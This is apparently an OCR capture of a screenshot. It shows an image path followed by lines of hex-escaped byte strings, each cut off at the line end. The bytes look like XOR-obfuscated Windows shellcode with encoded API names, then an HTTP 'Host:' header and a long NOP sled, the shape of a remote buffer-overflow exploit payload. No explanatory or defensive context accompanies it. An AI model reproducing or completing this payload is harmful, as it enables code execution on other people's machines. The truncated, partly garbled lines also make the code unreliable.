
"\xc6\x6a\xc2\x6d\x16\x6d\x6a\xe1\xbb\x05\x05\x05\x05\x
"\x95\x91\x95\x95\xc0\xc6\x6a\xc2\x69\x10\x55\xe9\x8d\x
"\x09\xff\x95\xc3\xc5\xc0\x6a\xe2\x8d\x6a\xc2\x41\xff\x
"\x1f\xc6\x6a\xc2\x65\xff\x95\x6a\xc2\x75\xa6\x55\x39\x
"\xc7\xc3\xc6\x6a\x47\xcf\xcc\x3e\x77\x7b\x56\xd2\xf0\x
"\xd4\xf1\xf1\xe7\xf0\xe6\xe6\x95\xd9\xfa\xf4\xf1\xd9\x
"\xec\xd4\x95\xd6\xe7\xf0\xf4\xe1\xf0\xc5\xfc\xe5\xf0\x
"\xe1\xf4\xe7\xe1\xe0\xe5\xdc\xfb\xf3\xfa\xd4\x95\xd6\x
"\xc5\xe7\xfa\xf6\xf0\xe6\xe6\xd4\x95\xc5\xf0\xf0\xfe\x
"\xc5\xfc\xe5\xf0\x95\xd2\xf9\xfa\xf7\xf4\xf9\xd4\xf9\x
"\xe7\xfc\xe1\xf0\xd3\xfc\xf9\xf0\x95\xc7\xf0\xf4\xf1\x
"\xc6\xf9\xf0\xf0\xe5\x95\xd0\xed\xfc\xe1\xc5\xe7\xfa\x
"\xd6\xf9\xfa\xe6\xf0\xdd\xf4\xfb\xf1\xf9\xf0\x95\xc2\x
"\xa7\x95\xc2\xc6\xd4\xc6\xe1\xf4\xe7\xe1\xe0\xe5\x95\x
"\xe1\x95\xf6\xf9\xfa\xe6\xf0\xe6\xfa\xf6\xfe\xf0\xe1\x
"\xf0\xf6\xe1\x95\xe6\xf0\xfb\xf1\x95\xe7\xf0\xf6\xe3\x
"\xf0\xed\xf0\x95\x0d\x0a\x48\x6f\x73\x74\x3a\x20\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x